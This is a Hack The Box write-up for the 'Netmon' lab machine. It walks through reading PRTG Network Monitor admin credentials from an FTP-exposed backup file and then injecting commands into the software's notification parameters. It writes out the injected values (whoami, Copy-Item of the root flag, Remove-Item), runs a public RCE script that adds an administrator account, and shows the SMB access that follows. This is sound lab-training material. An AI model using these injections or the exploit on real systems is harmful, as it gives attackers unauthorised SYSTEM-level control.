

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://meowmeowxw.gitlab.io/htb/netmon/
body_size: 27400
content:
<!DOCTYPE html>
<html lang="en">
  <head>
  <meta charset="utf-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">

  <title>Hack The Box - Netmon</title>
  <meta property="og:title" content="Hack The Box - Netmon" />
  <meta name="twitter:title" content="Hack The Box - Netmon" />
  <meta name="description" content="Exploit notification form in PRTG Network Monitor.">
  <meta property="og:description" content="Exploit notification form in PRTG Network Monitor.">
  <meta name="twitter:description" content="Exploit notification form in PRTG Network Monitor.">
  <meta name="author" content="meowmeowxw"/>
  <link href='https://meowmeowxw.gitlab.io/favicon.ico' rel='icon' type='image/x-icon'/>
  <meta property="og:image" content="https://meowmeowxw.gitlab.io/img/logo.png" />
  <meta name="twitter:image" content="https://meowmeowxw.gitlab.io/img/logo.png" />
  <meta name="twitter:card" content="summary" />
  <meta property="og:url" content="https://meowmeowxw.gitlab.io/htb/netmon/" />
  <meta property="og:type" content="website" />
  <meta property="og:site_name" content="$HOME" />

  <meta name="generator" content="Hugo 0.68.3" />
  <link rel="canonical" href="https://meowmeowxw.gitlab.io/htb/netmon/" />
  <link rel="alternate" href="https://meowmeowxw.gitlab.io/index.xml" type="application/rss+xml" title="$HOME">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/KaTeX/0.7.1/katex.min.css" integrity="sha384-wITovz90syo1dJWVh32uuETPVEtGigN07tkttEqPv+uR2SE/mbQcG7ATL28aI9H0" crossorigin="anonymous">
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.0.13/css/all.css" integrity="sha384-DNOHZ68U8hZfKXOrtjWvjxusGo9WQnrNx2sqG0tfsghAvtVlRW3tvkXWZh58N9jp" crossorigin="anonymous">
  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u" crossorigin="anonymous">
  <link rel="stylesheet" href="https://meowmeowxw.gitlab.io/css/main.css" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lora:400,700,400italic,700italic" />
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800" />
  <link rel="stylesheet" href="https://meowmeowxw.gitlab.io/css/pygment_highlights.css" />
  <link rel="stylesheet" href="https://meowmeowxw.gitlab.io/css/highlight.min.css" />

</head>

  <body>
    <nav class="navbar navbar-default navbar-fixed-top navbar-custom">
  <div class="container-fluid">
    <div class="navbar-header">
      <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navbar">
        <span class="sr-only">Toggle navigation</span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
        <span class="icon-bar"></span>
      </button>
      <a class="navbar-brand" href="https://meowmeowxw.gitlab.io">$HOME</a>
    </div>

    <div class="collapse navbar-collapse" id="main-navbar">
      <ul class="nav navbar-nav navbar-right">
        
          
            <li>
              <a title="CTF" href="https://meowmeowxw.gitlab.io/ctf">CTF</a>
            </li>
          
        
          
            <li class="navlinks-container">
              <a class="navlinks-parent" href="javascript:void(0)">Other</a>
              <div class="navlinks-children">
                
                  <a href="https://meowmeowxw.gitlab.io/htb">HTB</a>
                
                  <a href="https://meowmeowxw.gitlab.io/wargame">Wargame</a>
                
              </div>
            </li>
          
        
          
            <li>
              <a title="Tags" href="https://meowmeowxw.gitlab.io/tags">Tags</a>
            </li>
          
        
          
            <li>
              <a title="About" href="https://meowmeowxw.gitlab.io/page/about/">About</a>
            </li>
          
        

        

        
      </ul>
    </div>

    <div class="avatar-container">
      <div class="avatar-img-border">
        
          <a title="$HOME" href="https://meowmeowxw.gitlab.io">
            <img class="avatar-img" src="https://meowmeowxw.gitlab.io/img/logo.png" alt="$HOME" />
          </a>
        
      </div>
    </div>

  </div>
</nav>




    
  
  
  




  

  <header class="header-section ">
    
    <div class="intro-header no-img">
      
      <div class="container">
        <div class="row">
          <div class="col-lg-8 col-lg-offset-2 col-md-10 col-md-offset-1">
            <div class="htb-heading">
              <h1>Hack The Box - Netmon</h1>
                
                
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>


    
<div class="container">
  <div class="row">
    <div class="col-lg-10 col-lg-offset-1 col-md-10 col-md-offset-1">
      <article role="main" class="blog-post">
        <p>Exploit notification form in PRTG Network Monitor.</p>
<h2 id="description">Description</h2>
<ul>
<li>Name: <code>Netmon</code></li>
<li>IP : <code>10.10.10.152</code></li>
<li>Author : <code>mrb3n</code></li>
<li>Difficulty : <code>3.1/10</code></li>
</ul>
<h2 id="discovery">Discovery</h2>
<p><code>sudo nmap -sV -sC -v -A -T4 -p- 10.10.10.152 -oA scan</code></p>
<pre><code>Nmap scan report for 10.10.10.152
Host is up (0.040s latency).
Not shown: 65522 closed ports
PORT      STATE SERVICE      VERSION
21/tcp    open  ftp          Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-03-19  12:18AM                 1024 .rnd
| 02-25-19  10:15PM       &lt;DIR&gt;          inetpub
| 07-16-16  09:18AM       &lt;DIR&gt;          PerfLogs
| 02-25-19  10:56PM       &lt;DIR&gt;          Program Files
| 02-03-19  12:28AM       &lt;DIR&gt;          Program Files (x86)
| 02-03-19  08:08AM       &lt;DIR&gt;          Users
|_02-25-19  11:49PM       &lt;DIR&gt;          Windows
| ftp-syst:
|_  SYST: Windows_NT
80/tcp    open  http         Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
|_http-favicon: Unknown favicon MD5: 36B3EF286FA4BEFBB797A0966B456479
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: PRTG/18.1.37.13946
| http-title: Welcome | PRTG Network Monitor (NETMON)
|_Requested resource was /index.htm
|_http-trane-info: Problem with XML parsing of /evox/about
135/tcp   open  msrpc        Microsoft Windows RPC
139/tcp   open  netbios-ssn  Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
5985/tcp  open  http         Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
47001/tcp open  http         Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49664/tcp open  msrpc        Microsoft Windows RPC
49665/tcp open  msrpc        Microsoft Windows RPC
49666/tcp open  msrpc        Microsoft Windows RPC
49667/tcp open  msrpc        Microsoft Windows RPC
49668/tcp open  msrpc        Microsoft Windows RPC
49669/tcp open  msrpc        Microsoft Windows RPC
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.70%E=4%D=5/10%OT=21%CT=1%CU=35098%PV=Y%DS=2%DC=T%G=Y%TM=5CD5821
OS:6%P=x86_64-unknown-linux-gnu)SEQ(SP=105%GCD=1%ISR=10A%II=I%TS=A)SEQ(SP=1
OS:05%GCD=1%ISR=10A%CI=RD%II=I%TS=A)SEQ(SP=105%GCD=1%ISR=10A%TS=9)OPS(O1=M5
OS:4DNW8ST11%O2=M54DNW8ST11%O3=M54DNW8NNT11%O4=M54DNW8ST11%O5=M54DNW8ST11%O
OS:6=M54DST11)WIN(W1=2000%W2=2000%W3=2000%W4=2000%W5=2000%W6=2000)ECN(R=Y%D
OS:F=Y%T=80%W=2000%O=M54DNW8NNS%CC=Y%Q=)T1(R=Y%DF=Y%T=80%S=O%A=S+%F=AS%RD=0
OS:%Q=)T2(R=Y%DF=Y%T=80%W=0%S=Z%A=S%F=AR%O=%RD=0%Q=)T3(R=Y%DF=Y%T=80%W=0%S=
OS:Z%A=O%F=AR%O=%RD=0%Q=)T4(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)T5(R=Y
OS:%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=80%W=0%S=A%A=O%F=R
OS:%O=%RD=0%Q=)T7(R=Y%DF=Y%T=80%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=
OS:80%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=80%CD=Z
OS:)

TCP Sequence Prediction: Difficulty=261 (Good luck!)
IP ID Sequence Generation: Busy server or unknown class
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows

Host script results:
|_clock-skew: mean: 21s, deviation: 0s, median: 20s
| smb-security-mode:
|   account_used: guest
|   authentication_level: user
|   challenge_response: supported
|_  message_signing: disabled (dangerous, but default)
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2019-05-10 15:52:38
|_  start_date: 2019-05-10 15:30:02
</code></pre><h2 id="pwn-user">Pwn User</h2>
<p>We can see that the ftp permits the anonymous login and that the root of the ftp server is <code>C:\</code>, so we can read the flag stored in <code>C:\Users\Public\user.txt</code> using ftp (<em>port 21</em>).</p>
<h2 id="pwn-root">Pwn Root</h2>
<p>The index of the website on the port <code>80</code> is a <code>PRTG Network Monitor</code> login page :</p>
<p><img src="./login-page.png" alt=""></p>
<p>And we can see in the bottom right that there&rsquo;s the version of the software : <code>18.1.36.1396</code>. Searching on duckduckgo for some vulnerabilities related to this version I found this <a href="https://www.paessler.com/about-prtg-17-4-35-through-18-1-37">link</a> that shows that in the version of <code>PRTG</code> between <code>17.4.35</code> and <code>18.1.37</code> the credentials were stored in plain in text in a <strong>log</strong> file in the <code>ProgramData</code> directory.
We can download all the files in the <code>C:\ProgramData\Paessler\PRTG Network Monitor</code> using ftp and after some search using <code>grep</code> or <code>vim</code> we can find that the password is in the <code>PRTG Configuration.old.bak</code> with the username <code>prtgadmin</code>.</p>
<p>Credentials:</p>
<p>username : <code>prtgadmin</code></p>
<p>password : <code>PrTg@dmin2018</code></p>
<p>However the password is not valid anymore because the file was from 2018 and we are in 2019, but if we change it from <code>PrTg@dmin2018</code> to <code>PrTg@dmin2019</code> we can login into the site.</p>
<p><img src="./web-site.png" alt=""></p>
<p>We can now go in <code>setup-&gt;notifications</code> and add a new notification which executes a <code>ps1</code> script that is located in : <code>C:\Program Files (x86)\PRTG Network Monitor\Notifications\EXE</code>. If we go with ftp into that directory we can see that there are two files :</p>
<pre><code>12-14-17  01:40PM                  534 Demo EXE Notification - OutFile.bat
12-14-17  01:40PM                  814 Demo EXE Notification - OutFile.ps1
</code></pre><p>Because powershell is more flexible than a bat script is better to download first the <code>Demo EXE Notification - OutFile.ps1</code> and check what the script contains.</p>
<div class="highlight"><pre class="chroma"><code class="language-ps1" data-lang="ps1"><span class="c"># Demo &#39;Powershell&#39; Notification for Paessler Network Monitor</span>
<span class="c"># Writes current Date/Time into a File</span>
<span class="c">#</span>
<span class="c"># How to use it:</span>
<span class="c">#</span>
<span class="c"># Create a exe-notification on PRTG, select &#39;Demo Exe Notifcation - OutFile.ps1&#39; as program,</span>
<span class="c"># The Parametersection consists of one parameter:</span>
<span class="c">#</span>
<span class="c"># - Filename</span>
<span class="c">#</span>
<span class="c"># e.g.</span>
<span class="c">#</span>
<span class="c">#         &#34;C:\temp\test.txt&#34;</span>
<span class="c">#</span>
<span class="c"># Note that the directory specified must exist.</span>
<span class="c"># Adapt Errorhandling to your needs.</span>
<span class="c"># This script comes without warranty or support.</span>


<span class="k">if</span> <span class="p">(</span><span class="nv">$Args</span><span class="p">.</span><span class="n">Count</span> <span class="o">-eq</span> <span class="n">0</span><span class="p">)</span> <span class="p">{</span>

  <span class="c">#No Arguments. Filename must be specified.</span>

  <span class="n">exit</span> <span class="n">1</span><span class="p">;</span>
 <span class="p">}</span><span class="k">elseif</span> <span class="p">(</span><span class="nv">$Args</span><span class="p">.</span><span class="n">Count</span> <span class="o">-eq</span> <span class="n">1</span><span class="p">){</span>


  <span class="nv">$Path</span> <span class="p">=</span> <span class="nb">split-path</span> <span class="nv">$Args</span><span class="p">[</span><span class="n">0</span><span class="p">];</span>

  <span class="k">if</span> <span class="p">(</span><span class="nb">Test-Path</span> <span class="nv">$Path</span><span class="p">)</span>
  <span class="p">{</span>
    <span class="nv">$Text</span> <span class="p">=</span> <span class="nb">Get-Date</span><span class="p">;</span>
    <span class="nv">$Text</span> <span class="p">|</span> <span class="nb">out-File</span> <span class="nv">$Args</span><span class="p">[</span><span class="n">0</span><span class="p">];</span>
    <span class="n">exit</span> <span class="n">0</span><span class="p">;</span>

  <span class="p">}</span><span class="k">else</span>
  <span class="p">{</span>
    <span class="c"># Directory does not exist.</span>
    <span class="n">exit</span> <span class="n">2</span><span class="p">;</span>
  <span class="p">}</span>
<span class="p">}</span>
</code></pre></div><p>The script writes the current date into the file specified as argument, but if we pass to the argument <code>test.txt;whoami &gt; &quot;C:\ProgramData\Paessler\nothing.txt&quot;</code> we can check who is the user that executes the program. If it is <code>nt authority\system</code> we can copy the root flag and read it.</p>
<h3 id="form-to-create-the-notification">Form to create the notification</h3>
<p><img src="./whoami.png" alt=""></p>
<p>We can now save and click in the <code>send notification button</code> :</p>
<p><img src="./send-notification.png" alt=""></p>
<p>Now we need to use ftp to check if the file has being created.</p>
<pre><code>ftp&gt; pwd
257 &quot;/ProgramData/Paessler&quot; is current directory.
ftp&gt; ls -la
200 PORT command successful.
150 Opening ASCII mode data connection.
05-17-19  05:01AM                   44 nothing.txt
05-17-19  04:45AM       &lt;DIR&gt;          PRTG Network Monitor
226 Transfer complete.
ftp&gt; get nothing.txt
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
44 bytes received in 0.0314 seconds (1.37 kbytes/s)
</code></pre><p>Luckily the <code>nothing.txt</code> file contains <code>nt authority\system</code>. Now what we need to do is to change the argument of the notification that we&rsquo;ve just created to : <code>test.txt; Copy-Item &quot;C:\Users\Administrator\Desktop\root.txt&quot; -Destination &quot;C:\ProgramData\Paessler\nothing.txt</code>. After saving we can resend the notification and check if the file nothing.txt has been modified. We can download again the file and see that there&rsquo;s the root flag :D.
The last thing to do is to remove the file (maybe other users using ftp can download the file and read the root flag), to do so we have to set in the notification&rsquo;s argument : <code>test.txt; Remove-Item C:\ProgramData\Paessler\nothing.txt</code> and resend the notification.</p>
<h2 id="pwn-root-alternative">Pwn Root Alternative</h2>
<p>At this point we can check the web service at the address <code>http://10.10.10.152/index.htm</code>. From this point we know that in the server is installed <code>PRTG</code> which is network monitor program with a previous vulnerability. In fact, after digging a bit, we find out that the program used to stored plain password, using no encryption mechanism. The location where it stores configuration and data is the following <code>C:\ProgramData/Paessler/PRTG Network Monitor</code> and the file we are looking for is <code>Configuration.old.bak</code>, an old backup.</p>
<p>If we open it, we see that there are the admin credentials:</p>
<ul>
<li>User: prtgadmin</li>
<li>Password: PrTg@dmin2018</li>
</ul>
<p>Although, logging with those credentials return an error, but it could probably be due to the year in the password. Changing into <code>PrTg@dmin2019</code> is the solution!</p>
<p>Now that we are logged, we can kindly use the script <a href="https://github.com/M4LV0/PRTG-Network-Monitor-RCE">PRTG-Network-Monitor-RCE</a> to create a privileged user thanks to we can connect via smb and retrieve the root flag. Notice that we need to insert as parameter the cookie set by this website (the ones once logged).</p>
<div class="highlight"><pre class="chroma"><code class="language-bash" data-lang="bash">$ ./exploit.sh -u http://10.10.10.152 -c <span class="s2">&#34;_gat=1;_ga=GA1.4.1712618639.1561191196;_gid=GA1.4.836181370.1561191196;OCTOPUS1813713946=e0Y4NjFFMTQ2LTYxNDAtNDIxMS1BNEMyLUJFMzdGN0ZDMTAxMn0%3D&#34;</span>

<span class="o">[</span>+<span class="o">]</span><span class="c1">#########################################################################[+]</span>
<span class="o">[</span>*<span class="o">]</span> PRTG RCE script by M4LV0                                                <span class="o">[</span>*<span class="o">]</span>
<span class="o">[</span>+<span class="o">]</span><span class="c1">#########################################################################[+]</span>
<span class="o">[</span>*<span class="o">]</span> https://github.com/M4LV0                                                <span class="o">[</span>*<span class="o">]</span>
<span class="o">[</span>+<span class="o">]</span><span class="c1">#########################################################################[+]</span>
<span class="o">[</span>*<span class="o">]</span> Authenticated PRTG network Monitor remote code execution  CVE-2018-9276 <span class="o">[</span>*<span class="o">]</span>
<span class="o">[</span>+<span class="o">]</span><span class="c1">#########################################################################[+]</span>

<span class="c1"># login to the app, default creds are prtgadmin/prtgadmin. once athenticated grab your cookie and add it to the script.</span>
<span class="c1"># run the script to create a new user &#39;pentest&#39; in the administrators group with password &#39;P3nT3st!&#39;</span>

<span class="o">[</span>+<span class="o">]</span><span class="c1">#########################################################################[+]</span>

 <span class="o">[</span>*<span class="o">]</span> file created
 <span class="o">[</span>*<span class="o">]</span> sending notification wait....

 <span class="o">[</span>*<span class="o">]</span> adding a new user <span class="s1">&#39;pentest&#39;</span> with password <span class="s1">&#39;P3nT3st&#39;</span>
 <span class="o">[</span>*<span class="o">]</span> sending notification wait....

 <span class="o">[</span>*<span class="o">]</span> adding a user pentest to the administrators group
 <span class="o">[</span>*<span class="o">]</span> sending notification wait....


 <span class="o">[</span>*<span class="o">]</span> exploit completed new user <span class="s1">&#39;pentest&#39;</span> with password <span class="s1">&#39;P3nT3st!&#39;</span> created have fun!
</code></pre></div><p>It seems that everything worked, let&rsquo;s try to list the network disk with smb. For this challenge, we used <a href="https://github.com/ShawnDEvans/smbmap">smbmap</a>.</p>
<div class="highlight"><pre class="chroma"><code class="language-bash" data-lang="bash">$ python smbmap.py -u pentest -p <span class="s1">&#39;P3nT3st!&#39;</span> -d workgroup -H 10.10.10.152
<span class="o">[</span>+<span class="o">]</span> Finding open SMB ports....
<span class="o">[</span>+<span class="o">]</span> User SMB session establishd on 10.10.10.152...
<span class="o">[</span>+<span class="o">]</span> IP: 10.10.10.152:445  Name: 10.10.10.152
  Disk                                                    Permissions
  ----                                                    -----------
  ADMIN$                                              READ, WRITE
  C$                                                  READ, WRITE
  IPC$                                                READ ONLY
</code></pre></div><p>List the desktop of C$.</p>
<div class="highlight"><pre class="chroma"><code class="language-bash" data-lang="bash">python smbmap.py -u pentest -p <span class="s1">&#39;P3nT3st!&#39;</span> -d workgroup -H 10.10.10.152 -R <span class="s1">&#39;C$\Users\Administrator\Desktop&#39;</span>

<span class="o">[</span>+<span class="o">]</span> Finding open SMB ports....
<span class="o">[</span>+<span class="o">]</span> User SMB session establishd on 10.10.10.152...
<span class="o">[</span>+<span class="o">]</span> IP: 10.10.10.152:445  Name: 10.10.10.152
  Disk                                                    Permissions
  ----                                                    -----------
  C$                                                  READ, WRITE
  .Users<span class="se">\A</span>dministrator<span class="se">\D</span>esktop<span class="se">\
</span><span class="se"></span>  dw--w--w--                <span class="m">0</span> Sun Feb  <span class="m">3</span> 05:35:23 <span class="m">2019</span>  .
  dw--w--w--                <span class="m">0</span> Sun Feb  <span class="m">3</span> 05:35:23 <span class="m">2019</span>  ..
  -r--r--r--              <span class="m">282</span> Sun Feb  <span class="m">3</span> 13:08:38 <span class="m">2019</span>  desktop.ini
  -r--r--r--               <span class="m">33</span> Sun Feb  <span class="m">3</span> 05:35:24 <span class="m">2019</span>  root.txt
</code></pre></div><p>And download the root.txt file.</p>
<div class="highlight"><pre class="chroma"><code class="language-bash" data-lang="bash">python smbmap.py -u pentest -p <span class="s1">&#39;P3nT3st!&#39;</span> -d workgroup -H 10.10.10.152 -R <span class="s1">&#39;C$\Users\Administrator\Desktop&#39;</span> --download <span class="s1">&#39;C$\Users\Administrator\Desktop\root.txt&#39;</span>



<span class="o">[</span>+<span class="o">]</span> Finding open SMB ports....
<span class="o">[</span>+<span class="o">]</span> User SMB session establishd on 10.10.10.152...
<span class="o">[</span>+<span class="o">]</span> Starting download: C$<span class="se">\U</span>sers<span class="se">\A</span>dministrator<span class="se">\D</span>esktop<span class="se">\r</span>oot.txt <span class="o">(</span><span class="m">33</span> bytes<span class="o">)</span>
<span class="o">[</span>+<span class="o">]</span> File output to: /home/s41m0n/Desktop/smbmap/10.10.10.152-C_Users_Administrator_Desktop_root.txt

$ cat 10.10.10.152-C_Users_Administrator_Desktop_root.txt
3018977fb---------------------
</code></pre></div><p>The root flag has been completely retrieved :)</p>
<!-- raw HTML omitted -->
<!-- raw HTML omitted -->
<h2 id="resources">Resources</h2>
<p><a href="https://kb.paessler.com/en/topic/18963-how-can-i-use-powershell-scripts-with-prtg-s-execute-program-notification">https://kb.paessler.com/en/topic/18963-how-can-i-use-powershell-scripts-with-prtg-s-execute-program-notification</a></p>
<p><a href="https://www.paessler.com/about-prtg-17-4-35-through-18-1-37">https://www.paessler.com/about-prtg-17-4-35-through-18-1-37</a></p>

      </article>

      <ul class="pager blog-pager">
        
          <li class="previous">
            <a href="https://meowmeowxw.gitlab.io/htb/flujab/" data-toggle="tooltip" data-placement="top" title="Hack The Box - Flujab">&larr; Previous Post</a>
          </li>
        
        
          <li class="next">
            <a href="https://meowmeowxw.gitlab.io/htb/swagshop/" data-toggle="tooltip" data-placement="top" title="Hack The Box - Swagshop">Next Post &rarr;</a>
          </li>
        
      </ul>

      

    </div>
  </div>
</div>

    <footer>
  <div class="container">
    <div class="row">
      <div class="col-lg-8 col-lg-offset-2 col-md-10 col-md-offset-1">
        <ul class="list-inline text-center footer-links">
          
              <li>
                <a href="mailto:giovanni.disanti@protonmail.com" title="Email me">
                  <span class="fa-stack fa-lg">
                    <i class="fa fa-circle fa-stack-2x"></i>
                    <i class="fas fa-envelope fa-stack-1x fa-inverse"></i>
                  </span>
                </a>
              </li>
              <li>
                <a href="https://gitlab.com/meowmeowxw" title="GitLab">
                  <span class="fa-stack fa-lg">
                    <i class="fa fa-circle fa-stack-2x"></i>
                    <i class="fab fa-gitlab fa-stack-1x fa-inverse"></i>
                  </span>
                </a>
              </li>
              <li>
                <a href="https://github.com/meowmeowxw" title="GitHub">
                  <span class="fa-stack fa-lg">
                    <i class="fa fa-circle fa-stack-2x"></i>
                    <i class="fab fa-github fa-stack-1x fa-inverse"></i>
                  </span>
                </a>
              </li>
              <li>
                <a href="https://linkedin.com/in/giovanni-di-santi-5a867a161" title="LinkedIn">
                  <span class="fa-stack fa-lg">
                    <i class="fa fa-circle fa-stack-2x"></i>
                    <i class="fab fa-linkedin fa-stack-1x fa-inverse"></i>
                  </span>
                </a>
              </li>
          
        </ul>
        <p class="credits copyright text-muted">
          meowmeowxw
          &nbsp;&bull;&nbsp;
          2021

          
            &nbsp;&bull;&nbsp;
            <a href="https://meowmeowxw.gitlab.io">$HOME</a>
          
        </p>
        
        <p class="credits theme-by text-muted">
          <a href="http://gohugo.io">Hugo v0.68.3</a> powered &nbsp;&bull;&nbsp; Theme by <a href="http://deanattali.com/beautiful-jekyll/">Beautiful Jekyll</a> adapted to <a href="https://github.com/halogenica/beautifulhugo">Beautiful Hugo</a>
          
        </p>
      </div>
    </div>
  </div>
</footer>

<script src="https://cdnjs.cloudflare.com/ajax/libs/KaTeX/0.7.1/katex.min.js" integrity="sha384-/y1Nn9+QQAipbNQWU65krzJralCnuOasHncUFXGkdwntGeSvQicrYkiUBwsgUqc1" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/KaTeX/0.7.1/contrib/auto-render.min.js" integrity="sha384-dq1/gEHSxPZQ7DdrM82ID4YVol9BYyU7GbWlIwnwyPzotpoc57wDw/guX8EaYGPx" crossorigin="anonymous"></script>
<script src="https://code.jquery.com/jquery-1.12.4.min.js" integrity="sha256-ZosEbRLbNQzLpnKIkEdrPv7lOy9C27hHQ+Xp8a4MxAQ=" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" integrity="sha384-Tc5IQib027qvyjSMfHjOMaLkfuWVxZxUPnCJA7l2mCWNIpG9mGCD8wGNIcPD7Txa" crossorigin="anonymous"></script>
<script src="https://meowmeowxw.gitlab.io/js/main.js"></script>
<script src="https://meowmeowxw.gitlab.io/js/highlight.min.js"></script>
<script> hljs.initHighlightingOnLoad(); </script>
<script> renderMathInElement(document.body); </script>





  </body>
</html>

